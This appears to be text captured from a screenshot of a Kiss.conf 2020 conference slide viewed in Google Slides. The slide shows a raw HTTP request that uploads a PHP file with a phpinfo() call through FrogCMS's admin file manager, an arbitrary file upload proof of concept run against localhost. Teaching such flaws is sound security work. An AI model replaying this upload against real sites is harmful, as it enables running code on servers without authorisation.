 Kiss.conf 2020 - Google Презентации - Mozilla Firefox
https://docs.google.com/presentation/d/1F-VoiLgeaMbPNYxr1onkMfAdy3_IdAEAUPiDs-QvikQ/present?token=AC4w5ViV7Frn4MlxTSIsWSh_pXiOOWBmZg%3A1589105080928&includes_info_params=1&eisi=CIKh8N6Fc
POST /FrogCMS/admin/?/plugin/file_manager/upload HTTP/1.1
Host: 127.0.0.1
Content-Length: 405
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarysbVd9Ar9Ca1xuTg4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.170
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://127.0.0.1/FrogCMS/admin/?/plugin/file_manager
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=98ibua1goat8ih6hru9ftgv7f1
Connection: close
------WebKitFormBoundarysbVd9Ar9Ca1xuTg4
Content-Disposition: form-data; name="upload[path]"
/
------WebKitFormBoundarysbVd9Ar9Ca1xuTg4
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: text/php
<?php phpinfo();?>
------WebKitFormBoundarysbVd9Ar9Ca1xuTg4
Content-Disposition: form-data; name="commit"
Upload
------WebKitFormBoundarysbVd9Ar9Ca1xuTg4--
Kiss.Conf 2020
Слайд 161
Вопросы
Примечания
Указатель
Советы